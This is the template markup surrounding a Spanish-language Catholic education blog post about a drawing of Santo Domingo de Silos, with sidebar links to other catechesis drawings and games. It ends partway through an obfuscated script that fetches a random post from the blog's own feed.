<img class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjwZ1YShiRdhlxDHxxqixmMVHwUXIozIOgyASc2lgEHLEDqijKRBGXGIcR60xajQNvc9ZolG3VLGPwTKPG5MEgBnrczIVqVRKs68piX7KB5NlJLbAMvZ8SzD8xcSM_jXp-0psVVHyZ2sg/s72-w452-c-h640/12-domingo+silos.jpg' style='display:none'/>
</article>
<div class='post-share'>
<span class='post-lspan'><i class='fa fa-share-alt'></i> Share</span>
<ul>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html' target='_blank' title='Share on Facebook'>&#62000; Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html&text=DIBUJO: Santo Domingo de Silos, abad&via=bloggerever' target='_blank' title='Tweet this'>&#61593; Twitter</a></li>
<li class='gplus square'><a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html' target='_blank'>&#61653;</a></li>
<li class='pinterest square'><a href='https://pinterest.com/pin/create/bookmarklet/?media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjwZ1YShiRdhlxDHxxqixmMVHwUXIozIOgyASc2lgEHLEDqijKRBGXGIcR60xajQNvc9ZolG3VLGPwTKPG5MEgBnrczIVqVRKs68piX7KB5NlJLbAMvZ8SzD8xcSM_jXp-0psVVHyZ2sg/w452-h640/12-domingo+silos.jpg&url=https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html&description=DIBUJO: Santo Domingo de Silos, abad'>&#62001;</a></li>
<li class='linkedin square'><a href='http://www.linkedin.com/shareArticle?url=https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html&title=DIBUJO: Santo Domingo de Silos, abad' target='_blank'>&#61665;</a></li>
<li class='tumblr square'><a href='http://www.tumblr.com/share/link?url=https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html&name=DIBUJO: Santo Domingo de Silos, abad&description=' target='_blank'>&#61811;</a></li>
</ul>
</div>
<div class='post-footer-labels'>
<span class='headingspan'> Tags</span>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</div>
<div class='postadafter'>
<a href='#' target='_blank'><img alt="Banner" src="//2.bp.blogspot.com/-QwrAMEY-XNs/VkxHxSOI0BI/AAAAAAAAABk/GCr64yEcLzw/s1600/ads.jpg"></a>
</div>
<div class='blog-pager-item' id='blog-pager-item'>
<div class='pager-outer'>
<a class='blog-pager-newer-link' href='https://educacionreligiosa.adsumus.edu.mx/2020/12/postal-acumular-tesoros-en-el-cielo.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'><h6>Next</h6><h5>Entrada más reciente</h5></a>
<a class='blog-pager-older-link' href='https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'><h6>Previous</h6><h5>Entrada antigua</h5></a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link');
	var olderLink = $('a.blog-pager-older-link');
	$.get(newerLink.attr('href'), function (data) {
      var thumb=$(data).find('.pager-img').length==1?"<img src='"+$(data).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 newerLink.html(thumb+'<div class="pager-content"><h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
var thumb2=$(data2).find('.pager-img').length==1?"<img src='"+$(data2).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 olderLink.html(thumb2+'<div class="pager-content"><h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
})(jQuery);
//]]>
</script>
<div class='about-author'>
<img src=''/>
<div class='authorcontent'>
<h3>El Hermano Asno</h3>
<p><!--Can't find substitution for tag [post.authorAboutMe]--></p>
<div class='author-profile'>
<a href='https://www.blogger.com/profile/01491419418488494952'><span>&#61732;</span> View Profile</a>
</div>
<div class='auth-social top-social'>
<ul class='tl-colored-social icon-flat icon-zoom list-unstyled list-inline'>
<li><a href='#'><i class='fa fa-twitter'></i></a></li>
<li><a href='#'><i class='fa fa-facebook'></i></a></li>
<li><a href='#'><i class='fa fa-google-plus'></i></a></li>
<li><a href='#'><i class='fa fa-instagram'></i></a></li>
<li><a href='#'><i class='fa fa-youtube'></i></a></li>
</ul>
</div>
</div>
</div>
<div class='related-posts'>
<span class='labelname'>El rincón de las melli</span>
</div>
<div class='comment-tabs'>
<script type='text/javascript'>
var disqus_url = "https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html";
</script>
<div class='commentTabs'>
<h4><span>Post A Comment:</span></h4>
<div class='comment-buttons'>
<button class='blogger'><svg class='detail convertSvgInline replaced-svg' data-id='49046' data-kw='blogger8' height='20px' id='imgView' style='fill: #fff;enable-background:new 0 0 95.938 95.938;' version='1.1' viewBox='0 0 95.938 95.938' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M95.329,59.861c-0.031-7.134-0.053-12.289-3.562-16.824c-3.975-5.134-10.106-6.004-15.076-6.152   c0.837-3.587,1.079-7.564,0.692-11.863C77.277,10.705,66.624,0.414,51.839,0.006L51.626,0L29.012,0.018l-0.243-0.001   c-8.795,0-15.747,2.626-20.664,7.804c-3.043,3.203-7.085,8.798-7.513,17.845l-0.018,36.48c-0.044,0.689,0.025,1.385,0.016,2.1   c0,10.379,1.661,17.85,6.848,23.371c5.183,5.521,12.847,8.32,22.776,8.32c0.215,0,0.432-0.001,0.649-0.004H65.41h0.082   c8.858-0.074,16.343-2.998,21.646-8.455c5.293-5.447,8.143-13.208,8.24-22.441C95.377,65.037,95.335,61.32,95.329,59.861z    M30.846,19.457l19.322-0.023c4.554,0.072,8.188,4.151,8.114,8.705c-0.072,4.509-3.749,7.799-8.242,7.799   c-0.044,0-19.455,0.008-19.455,0.008c-4.554-0.073-8.186-3.823-8.113-8.375C22.544,23.017,26.286,19.413,30.846,19.457z    M67.164,73.732H28.521c-4.553,0-8.246-3.691-8.246-8.246c0-4.554,3.693-8.246,8.246-8.246h38.644c4.555,0,8.246,3.692,8.246,8.246   C75.411,70.041,71.719,73.732,67.164,73.732z'></path>
</g>
</svg>Blogger</button>
<button class='disqus'>
<svg enable-background='new 0 0 200 200' height='30px' id='Layer_1' version='1.1' viewBox='0 0 200 200' width='30px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g id='background'>
<rect fill='#2E9FFF' height='200' width='200'></rect>
</g>
<g id='Layer_2'>
</g>
<path d='M102.535,167.5c-16.518,0-31.621-6.036-43.298-16.021L30.5,155.405l11.102-27.401  c-3.868-8.535-6.038-18.01-6.038-28.004c0-37.277,29.984-67.5,66.971-67.5c36.984,0,66.965,30.223,66.965,67.5  C169.5,137.284,139.52,167.5,102.535,167.5z M139.102,99.807v-0.188c0-19.479-13.736-33.367-37.42-33.367h-25.58v67.5h25.201  C125.171,133.753,139.102,119.284,139.102,99.807L139.102,99.807z M101.964,117.168h-7.482V82.841h7.482  c10.989,0,18.283,6.265,18.283,17.07v0.188C120.247,110.995,112.953,117.168,101.964,117.168z' fill='#FFFFFF'></path>
</svg>
Disqus</button>
<button class='facebook'><svg class='detail convertSvgInline replaced-svg' data-id='33702' data-kw='facebook29' height='20px' id='imgView' style='fill:#fff;enable-background:new 0 0 90 90;' version='1.1' viewBox='0 0 90 90' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M90,15.001C90,7.119,82.884,0,75,0H15C7.116,0,0,7.119,0,15.001v59.998   C0,82.881,7.116,90,15.001,90H45V56H34V41h11v-5.844C45,25.077,52.568,16,61.875,16H74v15H61.875C60.548,31,59,32.611,59,35.024V41   h15v15H59v34h16c7.884,0,15-7.119,15-15.001V15.001z' id='Facebook__x28_alt_x29_'></path>
</g>
</svg>Facebook</button>
</div>
</div>
<div class='comment-system'>
<div class='blogger'>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4 id='comment-heading'>
0 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/972501068868456520?po=1488490939557077689&hl=es-419&saa=85391&origin=https://educacionreligiosa.adsumus.edu.mx' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='disqus'>
<div id='disqus_thread'></div>
</div>
<div class='facebook'>
<div class='fb-comments' data-colorscheme='dark' data-href='https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html' data-numposts='5' data-width='100%'></div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://educacionreligiosa.adsumus.edu.mx/feeds/1488490939557077689/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<!-- Sidebar -->
<aside class='tl-sidebar sidebar' id='sidebar-wrapper' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-inner'>
<!-- Sidebar tabs start -->
<div class='sidebarWidgets section' id='sidebarWidgetsAbove'><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='stabs'>
<div class='stab-buttons'>
<span class='scontent1'></span>
<span class='scontent2'></span>
<span class='scontent3'></span>
<div style='clear:both'></div>
</div>
<div class='stab-content'>
<div class='scontent1'>
<div class='st-content section' id='st-content1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='scontent2'>
<div class='st-content section' id='st-content2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzUOJgGucQjfxWmLNEKhyphenhyphen9w07siaIyZKLsg1MVjf-xau0xL3H7z27msHcKBc_yGv2E0XT-b9Gocx8vH5qB07HPsHsHEgo-fmWHQUI6pAdR0gisOAGJugBg04_VBJLQRXxQ7GTPdwZKDW4/w72-h72-p-k-no-nu/chiquinquira.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html'>DIBUJO: Nuestra Señora de Chiquinquirá</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_5z1OaYBMlddpVDRj5HP3P9ivs6xaKXrGP7rQ84jUgNM1VOjFbKWTUbjJXFBaotrn7HNwGnN5tquhzKyO9-VXxYRXCg7OVPQXcpjEOkn24QtjMSkT7lYodncw_zxy-betiJbOTrYuvgg/w72-h72-p-k-no-nu/JUEGO-+gracias+se%25C3%25B1or.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html'>JUEGO: &#161;Gracias, Señor!</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKUvSPLcofRmMwAv-94fvrnr5dbTGMJiy6K1wwzQ714DQfxAewZ0CP2Sg4npICYBSoWtNYh-cqyae8xtyqhpzg2h4xFsfwPjTdVRVVrjfWUrt3vTAXrV6fCJ0FfU00ufE1uTvdnsp-FhU/w72-h72-p-k-no-nu/DAME+VIDA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html'>DIBUJO: Señor, dame Vida</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJZiyBOTFmcI9CJXZ8RAP_Qv1nuuHdlisPID7g4OsktPW3OASKb28kaVrCQyeCl-C1YXme-fV3aNmsePJM9dY7L5Bhq584gxsy95UVze41R8i3BYMuZp3xQCRwmJM5R8xEY8LB9jGf514/w72-h72-p-k-no-nu/%252BVIA+CRUCIS+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html'>VIA CRUCIS (para completar)</a></div>
<div class='item-snippet'>   Hojas tamaño A4     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbekJKwFf_KyP-dO7BAGyFdq1c7dS7OTYVma9zh-giK9Om2HBQtaJRsyAv_u5ZZLOjf7Q7prjkwG7HQAtEL3LRDbNqujoHnF6o82OTcjjfSKbA-n9NN18bQQpjdcszfo3LLv3VoHHelXA/w72-h72-p-k-no-nu/EUCARISTIA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html'>DIBUJO: Eucaristía</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaABV7Gks0w-ZKrKjSx7WWj_QaWOnBclsI_H7hM5MGMOa605st1rCpdGwWlIRJq7RrRgtkJ3-B2HRqcWnl4PbjGi_B01X0qeewHuj2_QPhkuZh3EdVD6ArYNp70RERyKKUgHGFY5sjETs/w72-h72-p-k-no-nu/3-+marzo+13-+niceforo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html'>DIBUJO: San Nicéforo, Patriarca de Constantinopla</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipni9qHlAAt18rbWAfuH0cXuEvs8weA94xwrLtxmEXQUDWQgmV-VixyM_bVALlbxzwQTJxznRL2LZb-wMBrJcTnraZA-hRKkL_TVS3y1rCFVbZAweQF7A6z5fP7Ge799So415J5tse6p4/w72-h72-p-k-no-nu/279-libro+ezequiel.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html'>El Libro del profeta Ezequiel</a></div>
<div class='item-snippet'> &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimLVNFZXbFwbEVD9LdrfeddavojuNC0-9Q2IsfjZ9MqBn9q54rWSozctN7T-DWqnUGq8zey5Z90xjnosJHsKIUPBmOvB7Gt0nfTsEsgZxrWgyT7qte9XXu5mg0qgM2y1ApTSlg5IrRDFo/w72-h72-p-k-no-nu/508-juego+rosario+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html'>JUEGO: El camino de Rosario Misionero</a></div>
<div class='item-snippet'>   &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI6arZwhj_XiortF-En-9P0MTLL7P-eWxUpYz17odOKx-FZfnfMPkRCaXJiFvq2p-o4F0yXs_XcZRWhAIjGC6LcY-3WmbO6475eEDE9tEdmUIBSgSWb-ExLngMf7U2X4PjwOQ9v18wwI/w72-h72-p-k-no-nu/3-+jose+pelczar-+27+marzo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html'>San José Sebastián Pelczar</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkoc_f4PAxigpogwW0L1yuFmOHsNJLxnm9DcUeDW1azDkjIXEhsjhI69LUrqs1G4cxwrOshZxXuFjPQV9-BkTUKHZ3W4twDMGuv_1R7nXowsqd9G6ZQLC0MxyZO9oSE4ep11XIWmeNgNAn/w72-h72-p-k-no-nu/senor_milagros_mexico.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html'>EL SEÑOR DE LOS MILAGROS MÉXICO</a></div>
<div class='item-snippet'>Fiesta: 14 de septiembre.  &#160;      &#160; &#160;   El Señor de los Milagros de Michoacán es una imagen de Jesús crucificado que se venera en Michoacán,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='scontent3'>
<div class='st-content section' id='st-content3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Random Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
<!-- Sidebar tabs ends -->
</div>
<div class='sidebarWidgets section' id='sidebarWidgets'><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<i class='fa-user'></i>
Nombre
<p>Write your full name</p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<i class='fa-envelope'></i>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<p>We will write you back on it</p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<i class='fa-comment'></i>
Mensaje
<span style='font-weight: bolder;'>*</span>
<p>Be descriptive</p>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div style='clear:both'></div>
</div>
</div>
</div>
</div>
<!-- Footer -->
<div class='footer-sub'>
<div class='inner'>
<h3><i class='fa fa-envelope-o'></i> Subscribe Via Email</h3>
<center>Get ever article right into your inbox. We will ensure your privacy and can be unsubscribed anytime.</center>
<form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open("https://feedburner.google.com/fb/a/mailverify?uri=bloggerever", "popupwindow", "scrollbars=yes,width=550,height=520"); return true' target='popupwindow'>
<input class='follow-by-email-address' name='email' placeholder='Email address...' type='text'/>
<input class='follow-by-email-submit' type='submit' value=''/>
<input name='uri' type='hidden' value='bloggerever'/>
<input name='loc' type='hidden' value='en_US'/>
</form>
</div>
</div>
<footer class='main-footer' id='footer-wrapper' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='footer-wid'>
<div class='inner'>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw1'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Random</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw2'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw4'><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>My Gallery</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='footer-heading'>
<div class='inner'>
<div class='footerSocial no-items section' id='footerSocial'>
</div>
</div>
<div style='clear:both'></div>
</div>
<div class='credit'>
<div class='inner'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a> &#169; 2016-2017. All Rights Reserved.
     <span class='tempby'><div id='cd'>Shared by <!-- Please Do Not Remove Shared Credits Link --><a href='http://www.themes24x7.com/' id='sd'>Themes24x7</a><!-- Please Do Not Remove Shared Credits Link --></div></span>
</div>
</div>
</footer>
<script type='text/javascript'>
      //<![CDATA[
var _0xe973=["\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6F\x70\x65\x6E\x53\x65\x61\x72\x63\x68\x24\x74\x6F\x74\x61\x6C\x52\x65\x73\x75\x6C\x74\x73","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x31\x26\x73\x74\x61\x72\x74\x2D\x69\x6E\x64\x65\x78\x3D","\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x67\x65\x74\x72\x61\x6E\x64\x6F\x6D","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x30\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x72\x61\x6E\x64\x6F\x6D"];function getrandom(_0x888ex2){var _0x888ex3=_0x888ex2[_0xe973[1]][_0xe973[0]][0];for(var _0x888ex4=0;_0x888ex4< _0x888ex3[_0xe973[3]][_0xe973[2]];++_0x888ex4){if(_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[4]]== _0xe973[5]){var 